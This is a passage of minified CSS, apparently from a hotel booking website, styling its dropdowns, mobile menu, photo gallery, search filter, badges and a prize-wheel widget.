hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 